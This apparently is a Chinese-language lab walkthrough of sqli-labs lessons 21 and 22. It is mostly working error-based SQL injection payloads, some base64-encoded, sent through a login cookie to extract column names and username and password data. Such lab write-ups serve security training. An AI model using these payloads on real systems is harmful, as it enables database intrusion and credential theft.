
获取username字段
Cookie: uname=admin' +AND+(SELECT+1+FROM+(SELECT+COUNT(*),CONCAT((SELECT(SELECT+CONCAT(CAST(column_name+AS+CHAR),0x7e))+FROM+INFORMATION_SCHEMA.COLUMNS+WHERE+table_name=0x7573657273+AND+table_schema=DATABASE()+LIMIT+1,1),FLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.TABLES+GROUP+BY+x)a) and '1'='1

获取password字段
Cookie: uname=admin' +AND+(SELECT+1+FROM+(SELECT+COUNT(*),CONCAT((SELECT(SELECT+CONCAT(CAST(column_name+AS+CHAR),0x7e))+FROM+INFORMATION_SCHEMA.COLUMNS+WHERE+table_name=0x7573657273+AND+table_schema=DATABASE()+LIMIT+2,1),FLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.TABLES+GROUP+BY+x)a) and '1'='1

获取字段数据
Cookie: uname=admin' +AND+(SELECT+1+FROM+(SELECT+COUNT(*),CONCAT((SELECT(SELECT+CONCAT(CAST(CONCAT(username,password)+AS+CHAR),0x7e))+FROM+users+LIMIT+7,1),FLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.TABLES+GROUP+BY+x)a) and '1'='1

Less-21
POST- Dump into outfile - String
http://10.10.202.112/sqli/Less-21/index.php

YWRtaW4%3D
YWRtaW4=
base64 解码为:admin
admin' -- YWRtaW4n

尝试闭合:
admin' and 's'='s -- YWRtaW4nIGFuZCAncyc9J3M=

payload:
admin' and updatexml(null,concat(0x0a,(select version())),null) and 's'='s
YWRtaW4nIGFuZCB1cGRhdGV4bWwobnVsbCxjb25jYXQoMHgwYSwoc2VsZWN0IHZlcnNpb24oKSkpLG51bGwpIGFuZCAncyc9J3M=

Less-22
http://10.10.202.112/sqli/Less-22/index.php
首先登陆:

base64 解码

尝试报错注入下:
admin" -- YWRtaW4i

尝试闭合:
admin" and "s"="s -- YWRtaW4iIGFuZCAicyI9InM=

构造SQL
admin" and updatexml(1,concat(0x7e,database(),0x7e),1) and "s"="s
YWRtaW4iIGFuZCB1cGRhdGV4bWwoMSxjb25jYXQoMHg3ZSxkYXRhYmFzZSgpLDB4N2UpLDEpIGFuZCAicyI9InM=


完结!!!
点击赞赏二维码,您的支持将鼓励我继续创作!
